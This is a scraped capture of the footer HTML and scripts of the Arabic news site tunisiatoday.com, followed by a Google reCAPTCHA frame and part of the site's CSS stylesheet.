<div class="panelbox"><a href="https://www.tunisiatoday.com/اتصل-بنا"><img src="https://stat.tunisiatoday.com/images/email.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/اتصل-بنا" class=""> اتصل بنا </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/للإعلانات"><img src="https://stat.tunisiatoday.com/images/ads.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/للإعلانات" class="">للإعلانات</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/rss" target="_blank"><img src="https://stat.tunisiatoday.com/images/rss.png" width="46" height="46" alt=" تونس اليوم - "/></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/rss">Rss&nbsp;</a></div></div>

<div class="panelbox citizen"><a href="https://www.tunisiatoday.com/citizen-journalist"><img src="https://stat.tunisiatoday.com/images/cityjournalist.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/citizen-journalist">Citizen Journalist</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/من-نحن"><img src="https://stat.tunisiatoday.com/images/about.png" width="46" height="46" alt=" تونس اليوم - " /> </a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/من-نحن" class=""> من نحن</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/خارطة-الموقع"><img  src="https://stat.tunisiatoday.com/images/sitemap.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/خارطة-الموقع" class=""> خارطة الموقع </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/بودكاست"><img src="https://stat.tunisiatoday.com/images/tips.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/بودكاست" class="">بودكاست</a></div></div></div></div>

<div id="footerlinks">
<div class="foomainmenuma">
<div class="botmenu1"><ul class="menu"><li class="has-subtwo itemtwo"><a href="https://www.tunisiatoday.com/"><span>  الرئيسية  </span></a></li>
<li class="has-sub itemone"><a href="https://www.tunisiatoday.com/أخبارعاجلة"><span> أخبارعاجلة </span></a></li>
<li class="has-subthree itemthree"><a href="https://www.tunisiatoday.com/رياضة"><span>  رياضة  </span></a></li>
<li class="has-subfour itemfour"><a href="https://www.tunisiatoday.com/ثقافة"><span> ثقافة </span></a></li>
<li class="has-subfive itemfive"><a href="https://www.tunisiatoday.com/إقتصاد"><span> إقتصاد </span></a></li>
<li class="has-subsix itemsix"><a href="https://www.tunisiatoday.com/فن-وموسيقى"><span> فن وموسيقى </span></a></li>
<li class="has-subsevan itemsevan"><a href="https://www.tunisiatoday.com/أزياء"><span> أزياء </span></a></li>
<li class="has-subeight itemeight"><a href="https://www.tunisiatoday.com/صحة-وتغذية"><span> صحة وتغذية </span></a></li>
<li class="has-subnine itemnine"><a href="https://www.tunisiatoday.com/سياحة-وسفر"><span> سياحة وسفر </span></a></li>
<li class="has-subten itemten last"><a href="https://www.tunisiatoday.com/ديكور"><span> ديكور </span></a></li></ul></div>
</div>
</div>

<div id="footerlinks">
<div class="foomainmenu">
<div class="botmenu1"><ul class="menu"><li class="has-sub itemones"><a href="https://www.tunisiatoday.com/أخبار"><span> أخبار </span></a></li>
<li class="has-subtwos itemtwos"><a href="https://www.tunisiatoday.com/إعلام"><span> إعلام </span></a></li>
<li class="has-subthrees itemthrees"><a href="https://www.tunisiatoday.com/تعليم"><span> تعليم </span></a></li>
<li class="has-subfours itemfours"><a href="https://www.tunisiatoday.com/مرأة"><span> مرأة </span></a></li>
<li class="has-subfives itemfives"><a href="https://www.tunisiatoday.com/علوم-وتكنولوجيا"><span> علوم وتكنولوجيا </span></a></li>
<li class="has-subsixs itemsixs"><a href="https://www.tunisiatoday.com/بيئة"><span> بيئة </span></a></li>
<li class="has-subsevans itemsevans"><a href="https://www.tunisiatoday.com/مدونات"><span> مدونات </span></a></li>
<li class="has-subeights itemeights"><a href="https://www.tunisiatoday.com/أبراج"><span> أبراج </span></a></li>
<li class="has-subnines itemnines"><a href="https://www.tunisiatoday.com/فيديو"><span> فيديو </span></a></li>
<li class="has-subtens itemtens last"><a href="https://www.tunisiatoday.com/سيارات"><span> سيارات </span></a></li></ul></div>
</div>
</div>

</div>
   <div id="hat">
<!--div class="powerby"><p>Powered and Developed by <strong>FilmMatters</strong> </p></div> <div class="popki"><a href="http://www.filmmatters.org/" target="_blank"></a></div-->   
<div class="powerby cop"><p> Maintained and developed by Arabs Today Group SAL <br>
جميع الحقوق محفوظة لمجموعة العرب اليوم الاعلامية 2025 © 
</p></div>
</div>


<div id="samhat">
<!-- <div class="powerby"><p>Developed by <strong>FilmMatters</strong> </p></div> <div class="popki"><a href="http://www.filmmatters.org/" target="_blank"></a></div-->  
<div class="powerby cop"><p>  Maintained and developed by Arabs Today Group SAL <br>
جميع الحقوق محفوظة لمجموعة العرب اليوم الاعلامية 2025 © 
</p></div>
</div>



<div id="fansamhat">
<div id="fantasticfive">
<a href="https://www.tunisiatoday.com/search" class="fives"><img src="https://stat.tunisiatoday.com/images/newsearch.png" alt="Tunisiatoday"/></a>
<a href="javascript:history.go(0)" class="fives"><img src="https://stat.tunisiatoday.com/images/newrefresh.png" alt="Tunisiatoday"/></a>
<a href="javascript:javascript:history.go(-1)" class="fives"><img src="https://stat.tunisiatoday.com/images/newback.png" alt="Tunisiatoday"/></a>
<a href="https://www.tunisiatoday.com/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7" class="fives"><img src="https://stat.tunisiatoday.com/images/newcontactus.png" alt="Tunisiatoday"/></a>
</div>
</div>
</div>



<script  type="text/javascript">stLight.options({publisher: "a1ed4b78-c6cc-4307-ab1d-5b15ddec2e76", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
<script type="text/javascript">
var options={ "publisher": "a1ed4b78-c6cc-4307-ab1d-5b15ddec2e76", "position": "right", "ad": { "visible": false, "openDelay": 5, "closeDelay": 0}, "chicklets": { "items": ["facebook", "twitter", "googleplus", "pinterest", "email", "sharethis"]}};
var st_hover_widget = new sharethis.widgets.hoverbuttons(options);
</script>
	

<div style="display:none;">
<div id="hcard-tunisiatoday-tunisiatoday-tunisiatoday" class="vcard">
<a class="url fn n" href="https://www.tunisiatoday.com/">  <span class="given-name">tunisiatoday</span>
<span class="additional-name">tunisiatoday</span>
<span class="family-name">tunisiatoday</span>
</a>
<div class="org">tunisiatoday</div>
<div class="adr">
 <div class="street-address">Pearl Bldg.4th floor 4931, Pierre Gemayel Chorniche, Achrafieh Beirut - Lebanon</div>
 <span class="locality">Beirut</span>,
      <span class="region">Beirut Governorate</span>,
      <span class="postal-code">1107</span>
      <span class="country-name">Lebanon</span>
</div></div></div>
<script data-cfasync="false" type="text/javascript" src="https://stat.tunisiatoday.com/source/jquery.fancybox.js?v=2.1.5"></script>
<link rel="stylesheet" type="text/css" href="https://stat.tunisiatoday.com/source/jquery.fancybox.css?v=2.1.5" media="screen"/>
<script data-cfasync="false" type="text/javascript">
$(document).ready(function() {
$('.fancybox').fancybox();
$("#fancybox-manual-a").click(function() {
$.fancybox.open('1_b.jpg');
});
$("#fancybox-manual-b").click(function() {
$.fancybox.open({
href : 'iframe.html',
type : 'iframe',
padding : 5
});
});
$("#fancybox-manual-c").click(function() {
$.fancybox.open([
{
href : '1_b.jpg',
title : 'My title'
}, {
href : '2_b.jpg',
title : '2nd title'
}, {
href : '3_b.jpg'
}
], {
helpers : {
thumbs : {
width: 75,
height: 50
}
}
});
});
});
</script>




<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/jquery.ui.totop.js" type="text/javascript"></script>

</div>
<script data-cfasync="false" type="text/javascript" src="https://stat.tunisiatoday.com/jquery/wow.js"></script><script type="text/javascript" data-cfasync="false"> 
 var _foxpush = _foxpush || []; 
 _foxpush.push(['_setDomain', 'tunisiatodaycom']); 
 (function(){ 
 var foxscript = document.createElement('script'); 
 foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js'; 
 foxscript.type = 'text/javascript'; 
 foxscript.async = 'true'; 
 var fox_s = document.getElementsByTagName('script')[0]; 
 fox_s.parentNode.insertBefore(foxscript, fox_s);})(); 
 </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09473e7402484587b07900f4ff7c3da2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mJG1SF0N00EaHKBInx1foA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769078840640');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://stat.tunisiatoday.com/css/syria-mainz.css
body_size: 64531
content:
@charset "utf-8";*{margin:0;padding:0}html,body{height:100%}
#fleft{float:left}#fright{float:right}
.ltr{direction:ltr}
.rtl{direction:rtl}
img{max-width:100%}
#tleft{text-align:left}
#tright{text-align:right}
#tcenter{text-align:center}
#adcenter{text-align:center;padding:12px 0 0 0;}
h1,h2,h3,h4,h5,h6{}
br{margin-bottom:4px}blockquote,cite,q{font-family:Georgia,"Times New Roman",Times,serif;font-style:italic}blockquote{margin:1.5em 0 0 1.5em;color:#666}strong,b{font-weight:700}em,i{font-style:italic}big{font-size:116.667%}small{font-size:85.71%}pre,code,kbd,tt,samp,var{font-size:100%}pre{line-height:1.5em;margin:1.5em 0 0;white-space:pre;white-space:pre-wrap;word-wrap:break-word}pre,code{color:#800}kbd,samp,var,tt{color:#666;font-weight:700}var,dfn{font-style:italic}acronym,abbr{border-bottom:1px #aaa dotted;font-variant:small-caps;letter-spacing:.07em;cursor:help}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}mark{background:#ff0;color:#000}hr{color:#fff;background:transparent;margin:0 0 .75em;padding:0 0 .75em;border:0;border-bottom:1px #eee solid}a{color:#000;background:transparent;text-decoration:none}a:active{outline:none}a:hover,a:focus{color:#000;text-decoration:none}img,figure{margin:0}
a.read_more, .readmore, .read-more {color: red;}
span.read_more{color: red;}
h5.reads_mores{color: red;float:none;width:auto;} 

#toTop{background:url(../images/ui.totop.png) no-repeat scroll left top rgba(0,0,0,0);border:medium none;bottom:10px;display:none;height:51px;overflow:hidden;position:fixed;right:10px;text-decoration:none;text-indent:100%;width:51px}
#toTopHover{background:url(../images/ui.totop.png) no-repeat scroll left -51px rgba(0,0,0,0);display:block;float:left;height:51px;opacity:0;overflow:hidden;width:51px}
#toTop:active,#toTop:focus{outline:medium none}
.dimsu{padding:0 0 0 5px;}
#cararu{width:100%;float:left;text-align:center;padding:4px 0 0 0;display:block;}
.ettu{display:none;}

.newlogoleft{width:80%; float:left;text-align:center;padding:18px 0 0 0;}
.newlogoright{width:20%; float:left;text-align:right;padding:0;}

.foxpush_copyright {
visibility: hidden; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content .foxpush_copyright {
margin-bottom: 0px!important;
}

#foxpush_box.foxpush_postion_top .foxpush_content .foxpush_copyright {
font-size: 2px; important!
}

#foxpush_box.foxpush_postion_top {
-webkit-transition:all 3s;-ms-transition:all 3s;-moz-transition:all 3s;-o-transition:all 3s;-webkit-transition:all 3s;
}

#foxpush_box.foxpush_postion_top {
width: 450px; important!
}

#foxpush_box.foxpush_postion_top {
border-radius: 0 0 0 0 !important;
}

#foxpush_box.foxpush_postion_top {
right: 50%!important;
margin-right: -200px!important;
}

#foxpush_box.foxpush_postion_top .foxpush_content {
width: 300px; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content h1 {
font-size: 16px; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content h1 {
font-weight: 600; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content h1 {
margin-bottom: 7px; important!
} 

#foxpush_box.foxpush_postion_top .foxpush_content h1 {
margin-top: 15px; important!
} 

#foxpush_box.foxpush_postion_top .foxpush_content h3 {
font-weight: 500; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content h3 {
font-size: 13px; important
}

#foxpush_box.foxpush_postion_top .foxpush_content h3 {
font-family: inherit; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content h3 {
margin-bottom: 16px; important!
}

#foxpush_box .foxpush_content .foxpush_btn {
border: none; important!
}

#foxpush_box .foxpush_content .foxpush_btn {
border-radius: 2px; important!
}

#foxpush_box .foxpush_content .foxpush_btn {
width: 30%; important!
}

#foxpush_box .foxpush_content .foxpush_btn.foxpush_allow{
box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);
}

#foxpush_box .foxpush_content .foxpush_btn.foxpush_block {
font-size: 12px!important;
}

#foxpush_box .foxpush_content .foxpush_btn.foxpush_block {
padding-top: 12px!important;
}

#foxpush_box .foxpush_content .foxpush_btn.foxpush_block {
background-color: #f9f9f9!important;
}

#foxpush_box.foxpush_postion_top .foxpush_content .foxpush_btn {
padding: 8px; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content .foxpush_btn {
width: 32%; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content .foxpush_btn {
font-size: 14px; important!
}

#foxpush_box .foxpush_icon img {
margin-top: -5px;
}

#foxpush_box .foxpush_icon img {
content:url("https://stat.tunisiatoday.com/images/tunisia_logo_new.png")!important;
}

#foxpush_box.foxpush_postion_top .foxpush_content .foxpush_btn {
float: left!important;
}
@font-face {
    font-family: "Droid Arabic Naskh";
    font-style: normal;
    font-weight: 400;
    src: url("https://www.tunisiatoday.com/fonts/TheSansBold.eot?#iefix") format("embedded-opentype"), url("https://www.tunisiatoday.com/fonts/TheSansBold.woff2") format("woff2"), url("https://www.tunisiatoday.com/fonts/TheSansBold.woff") format("woff"), url("https://www.tunisiatoday.com/fonts/TheSansBold.ttf") format("truetype");
}

@font-face
{
    font-family: 'HelveticaNeueLTW20-Bold';
    src: url('https://www.tunisiatoday.com/fonts/TheSansBold.eot');
    src: url('https://www.tunisiatoday.com/fonts/TheSansBold.eot?#iefix') format('embedded-opentype'), url('https://www.tunisiatoday.com/fonts/TheSansBold.woff') format('woff'), url('https://www.tunisiatoday.com/fonts/TheSansBold.ttf') format('truetype'), url('https://www.tunisiatoday.com/fonts/TheSansBold.svg#helvetica-araboc-bold') format('svg');
    font-weight: normal;
    font-style: normal;
}
 
body{background:#fff!important;font-family:"Droid Arabic Naskh",tahoma;font-size:13px;color:#000;line-height:22px;margin:0;padding:0}
.lifestylewrapper{height:auto!important;margin:0;min-height:100%}
.bodyaskifull{width:100%;float:left;}
.headaski{width:90%;float:left;padding:1px 62px 0px 62px;}
.menuaski{width:90%;float:left;padding:1px 62px 10px 62px;}
.bodyaski{width:90%;float:left;padding:1px 62px 10px 62px;}
.header{width:100%; float:left;}
.headnommoc{width:100%;height:148px; float:left;margin:0 0 1px 0;}
.toolbarnommoc{width:100%; float:left;margin:1px 0 1px 0;}
.nommoc{width:100%; float:left;margin:1px 0 2px 0; }

.nommocay{width:100%; float:left;margin:1px 0 1px 0; }
.nommocay img{width:100%;height:210px}

.menufull{width:100%;height:80px;float:left;}
.menufullara{width:100%;margin:0 auto;}
.arabhomtop-bands{font-size:14px;font-weight:normal;color:#DB2B8E;height:35px;line-height:30px;margin:0 0 6px 0;direction:rtl}
#pcdesign{display:block}
#phonedesign{display:none}
.spone{width:40%;float:left;}
.sptwo{width:60%;float:left;}
.spthree{width:38%;float:left;}
.speight{width:62%;float:left;padding:0 0 0 0;}
.spfour{width:38%;float:left;padding:0 6px 0 0;}
.spsix{width:23%;float:right;}
.mani{float:left;width:auto;padding:0 10px 0 0;}
.sara{ float:left;}
.goog{width: 18px;}
.logoleft{width:35%; float:left;}
.mainlogo{width:30%; float:left;}
.logoright{width:35%; float:left;}
.page-title{display:none;}
.mainmenuleft{width:100%;height:33px;float:left;direction:rtl;margin:0 0 0 0px;background:#fff;}
.mainmenuleft-one{width:100%;height:33px;float:left;direction:rtl;margin:3px 0 3px 0px;background:#fff;padding:3px 0 10px 0;border-top: 1px dotted #fff;}
.mainmenumass{width:80%;float:left;border:1px solid #fff;padding:1px}
.mainmenuright{width:19%;float:right;direction:ltr;margin:18px 0 0 1px;display:block}.socialmacons{padding:6px 0 0}
.gmttimeband{color:#7310b0;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.readmoregmttimeband{color:#1B0C85;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.womengmttimeband{color:#DF214F;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.stylegmttimeband{color:#d61e98;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.artgmttimeband{color:#81007f;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.decorgmttimeband{color:#FE8503;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.healthgmttimeband{color:#B266FF;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.travelgmttimeband{color:#066dc9;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.horogmttimeband{color:#993365;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.videogmttimeband{color:#373737;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.bloggmttimeband{color:#f2012e;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.propgmttimeband{color:#836088;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.businessgmttimeband{color:#03508C;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.autogmttimeband{color:#663333;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.culturegmttimeband{color:#339967;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.newsgmttimeband{color:#9C0000;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.mediagmttimeband{color:#999900;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.sciencegmttimeband{color:#10ACB0;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.environmentgmttimeband{color:#66CC00;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.educationgmttimeband{color:#3333FF;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.businessgmttimeband{color:#03508C;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}

.hometopmenu{height:44px;margin:6px 0 0 10px;direction:rtl}
.hometopmenu ul{margin:0;padding:0}
.hometopmenu ul li{border-left:1px solid #DE7DB7;display:inline-block;text-align:center;margin:0;padding:0}
.hometopmenu li h3{display:inline-block;zoom:1;text-align:center;margin:0;padding:0}
.hometopmenu ul li a{font-size:14px;color:#fff;line-height:44px;height:44px;margin:0;padding:0 4px}

#fashionbreakingnews-start{margin:2px 0 10px 0;}
#breakingnews{width:88%;float:left;margin:6px 5px 5px 5px}#breakingnews a{color:#000}#marqnews{width:100%;overflow:hidden;float:left;direction:ltr}.ticker{float:left;height:29px;line-height:29px;margin:0;overflow:hidden;padding:0;width:100%}.ticker marquee{width:2000px}.ticker a{background:url('https://stat.tunisiatoday.com/images/tunisia_marquee_news_logo.png') no-repeat scroll left top rgba(0,0,0,0);color:#fff;direction:rtl;display:inline-block;font-size:14px; font-weight:normal;height:24px;line-height:22px;margin:0 0 0 8px;padding-left:56px;width:auto;}.ticker a img{display:block;height:23px;margin:0;padding:0;width:auto}
#fashbreakingnews-arampam{width:100%;border:2px solid #D61E98;float:left;height:40px;margin:0 0 5px -3px;}
#fashhomebn{width:113px;height:27px; line-height:27px; background:url(../images/latest-news-bg.png) no-repeat;float:right;text-align:center;color:#FFF;font-weight:normal;font-size:13px;margin:7px 0 5px 12px}#fashhomebn a{color:#FFF}#fashhomebn a:hover{color:#9a0000;}

.subtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px;}.subtitle a{color:#000}
.maintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#ef0e27;font-size:18px;font-weight:normal;line-height:25px}
.maintitle a{color:#ef0e27;font-size:18px;font-weight:normal;}.maintitle a:hover{color:#0c0;text-decoration:none}

.askmaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#D61E98;font-size:18px;font-weight:normal;line-height:32px}
.askmaintitle a{color:#D61E98;font-size:18px;font-weight:normal;}.askmaintitle a:hover{color:#0c0;text-decoration:none}

.catmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:25px;float:right;width:95%;}
.catmaintitle a{color:#D61E98;font-size:18px;font-weight:normal;}.catmaintitle a:hover{color:#0c0;text-decoration:none}

.ninesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:700;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}.ninesubtitle a{color:#000}



.myninesubtitle{width:73%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 50px 10px 50px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.myninesubtitle a{color:#000}

.myfashninesubtitle{width:73%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 50px 10px 50px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.myfashninesubtitle a{color:#d61e98}
.myfashninesubtitle a:hover {color: #0c0;text-decoration: none;}

.myfashinterviewsubtitle{width:95%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 10px 10px 10px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.myfashinterviewsubtitle a{color:#d61e98}
.myfashinterviewsubtitle a:hover {color: #0c0;text-decoration: none;}

.mydecointerviewsubtitle{width:95%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 10px 10px 10px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.mydecointerviewsubtitle a{color:#FE8503}
.mydecointerviewsubtitle a:hover {color: #0c0;text-decoration: none;}


.myentergosipsubtitle{width:95%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 10px 10px 10px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.myentergosipsubtitle a{color:#81007f}
.myentergosipsubtitle a:hover {color: #0c0;text-decoration: none;}







.mywomenninesubtitle{width:73%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 50px 10px 50px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.mywomenninesubtitle a{color:#DF214F}
.mywomenninesubtitle a:hover{color:#0c0}

.kuttisubtitle{font-size:14px;font-weight:normal;margin:0;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:0 4px 0 4px;}.kuttisubtitle a{color:#393194}.kuttisubtitle a:hover{color:#0c0}.countrykuttisubtitle{font-family:"Arabic Transparent",sans-serif;font-size:18px;font-weight:700;margin-bottom:10px;margin-top:1px;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:2px;height:45px}.countrykuttisubtitle a{color:#393194}.countrykuttisubtitle a:hover{color:#000}.kuttisubtitler{font-family:"Arabic Transparent",sans-serif;font-size:18px;font-weight:700;margin-bottom:10px;margin-top:1px;text-align:right;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:2px}.kuttisubtitler a{color:#393194}.kuttisubtitler a:hover{color:#000}

.vikuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:14px;font-weight:normal;margin-bottom:10px;margin-top:-3px;text-align:center;text-decoration:none;line-height:20px;text-transform:capitalize;direction:rtl;height:auto;}
.vikuttisubtitle a{color:#000}
.vikuttisubtitle a:hover{color:#0c0}


.doctsubtitleio{font-size:13px;font-weight:normal;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl}
.doctsubtitleio a{font-weight:normal;color:#4D4D4D}
.doctsubtitleio a:hover{color:#0c0;}
.healthleftamoretopics{padding:0 0 10px 5px;text-align:left;width:100%;float:left}
.healthleftamoretopics a{color:#B266FF;}.healthleftamoretopics a:hover{color:#0c0;text-decoration:underline}

.introtext{direction: rtl;float: left;line-height: 22px;margin: 1px 0 0;text-align: right;}
.bannerlefttext{direction: rtl;float: left;line-height: 22px;margin: 1px 0 0;text-align: right;overflow:hidden;height:110px;}
.boxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;}


.bannerfulls{width:100%;float:left}
.banner{width:55%;height:650px;overflow:hidden}
.enyponnuskl{width:43%;margin:0 18px 0px 0;}
.ponnuskl{width:43%;margin:0 18px 1px 0;}
.hweponnuskl{width:33%;margin:0 18px 10px 0;float:left;}
.ponnuskl img{width:100%;height:400px;display:block;}
.image_container img{width:100%;height:400px;}
.starsttai img{float:left;margin:3px 0 4px 0;text-align:center;width:100%;height:368px;}
#ninezero{margin:0 0 0px 0;font-size:13px;}

#carttoonn-video-playlist{float:left;height:auto;width:100%;padding:0;margin:-2px 0 0 0;}#carttoonn-video-playlist img{width:100%;height:361px;text-align:center}

.videoho{float:left;height: auto;margin: 0;width: 55%;}
#media-video-playlist{float:left;height:auto;width:100%;padding:0;margin:-2px 0 0 0;}#media-video-playlist img{width:100%;height:350px;text-align:center}
#vidboxes{float:left;margin:-2px 0 0 0;height:222px;width:32%}
#vidboxessj{float:left;margin:-2px 0 0 12px;height:222px;width:32%}


.vidtile{float:left;height:auto;width:100%}
.vidtile img{height:140px;width:100%}

.rasitext h2{color:#1b1285;font-size:18px;font-weight:normal;margin:6px 0;text-align:center}
.elital{width:50%;float:left;height:154px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.flital{width:48%;float:left;height:148px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.faxalsotile{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}

.heital{width:48%;float:left;height:154px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}


.potext h2{line-height:25px;border-bottom:1px dotted #ccc;color:#1B0C85;font-size:15px;font-weight:normal;height:auto; padding:0 0 10px 0; margin:0 0 1px 0;}#pollvote{direction:rtl;line-height:30px;padding:10px 0}#votu{font-size:16px;font-weight:normal;border-bottom:1px dotted #ccc;min-height:80px; line-height:30px;}.pollopt{padding:10px 0 38px;text-align:left}.pollopts{padding:18px 0 38px;text-align:left}.enterpollopts{padding:8px 0 8px;text-align:left}

.votebut{width:65px;float:left;background:#D61E98;font-weight:700;font-size:16px;height:auto;color:#fff;border:1px solid #FA8AE6;border-radius:20px;padding:8px 12px 7px 12px;text-align:center}

 
 .fashivotebut{width:auto;float:left;font-size:14px;cursor: pointer;font-weight:normal;height:auto;color:#d61e98;font-family: "Droid Arabic Naskh",tahoma; border-radius:20px;padding:4px 12px 4px 12px;text-align:center;background: #FFF;border: 1px solid #d61e98;}
.fashivotebut:hover{background: #d61e98;color:#fff;}


#margfive{margin:10px 0 0 0;}

.rsbigleft{float:right;width:32%}
#wmtipsbigkodukal{background-color:#d61e98;float:right;height:208px;margin:11px 10px 0 10px;width:1px}
#starsbigkodukal{background-color:#81007f;float:left;height:241px;margin:0 10px 0 10px;width:1px}
#awfinalalsoboxes{float:left;height:auto;width:100%;}
.wifinalalsotile{float:right;height:auto;margin:2px 0 0 5px;text-align:center;width:54%;}
.wfinalalsotile{float:left;height:auto;margin:0 5px 0 0;text-align:center;width:55%;}
.wfinalelital{float:left;padding:3px 0 0 6px;direction:rtl;width:42%;height:175px;overflow:hidden;}


.starsottai{float:left;margin:0 0 1px 0;text-align:center;width:100%;height:auto}
.tcente{width:100%; text-align:center;margin:10px 0 10px 0;}
.starsottai img{width:100%; height:294px;}
.videoobox h2{border-bottom:2px solid #333333;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
